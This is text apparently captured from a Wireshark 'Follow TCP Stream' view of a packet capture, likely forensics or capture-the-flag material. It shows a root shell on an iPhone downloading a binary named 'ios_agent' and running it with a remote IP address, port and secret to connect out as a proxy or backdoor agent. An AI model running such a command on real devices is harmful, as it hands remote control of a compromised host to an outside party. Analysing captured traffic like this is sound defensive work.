 Wireshark · 追踪 TCP 流 (tcp.stream eq 15) · triffic.pcap
2550K .......... .......... .......... .......... .......... 65%  473K 4s
2600K .......... .......... .......... .......... .......... 66%  455K 4s
2650K .......... .......... .......... .......... .......... 68%  363K 4s
2700K .......... .......... .......... .......... .......... 69%  426K 3s
2750K .......... .......... .......... .......... .......... 70%  814K 3s
2800K .......... .......... .......... .......... .......... 71%  419K 3s
2850K .......... .......... .......... .......... .......... 73%  316K 3s
2900K .......... .......... .......... .......... .......... 74%  518K 3s
2950K .......... .......... .......... .......... .......... 75%  198K 3s
3000K .......... .......... .......... .......... .......... 76%  609K 3s
3050K .......... .......... .......... .......... .......... 78%  670K 2s
3100K .......... .......... .......... .......... .......... 79%  449K 2s
3150K .......... .......... .......... .......... .......... 80%  487K 2s
3200K .......... .......... .......... .......... .......... 81%  387K 2s
3250K .......... .......... .......... .......... .......... 83%  430K 2s
3300K .......... .......... .......... .......... .......... 84%  359K 2s
3350K .......... .......... .......... .......... .......... 85%  420K 2s
3400K .......... .......... .......... .......... .......... 86%  240K 1s
3450K .......... .......... .......... .......... .......... 88%  621K 1s
3500K .......... .......... .......... .......... .......... 89%  388K 1s
3550K .......... .......... .......... .......... .......... 90%  422K 1s
3600K .......... .......... .......... .......... .......... 92%  411K 1s
3650K .......... .......... .......... .......... .......... 93%  374K 1s
3700K .......... .......... .......... .......... .......... 94%  400K 1s
3750K .......... .......... .......... .......... .......... 95%  400K 0s
3800K .......... .......... .......... .......... .......... 97%  276K 0s
3850K .......... .......... .......... .......... .......... 98%  448K 0s
3900K .......... .......... .......... .......... .......... 99%  435K 0s
3950K .......... ..... 100%  433K=11s
2021-08-29 01:53:35 (368 KB/s) - 'ios_agent' saved [4061072/4061072]
testiphonex:~ root#
./ios_agent -c 3.128.156.159:8081 -s hack4sec
2021/08/28 17:53:50 [*] Starting agent node actively.Connecting to 3.128.156.159:8081
分组 13838。55 客户端 分组，3 服务器 分组，6 turn(s).点击选择。
整个对话（8117 bytes） 显示为 UTF-8 No delta times 流 15
查找: 区分大小写 查找下一个(N)
滤掉此流 打印 另存为... 返回 关闭 帮助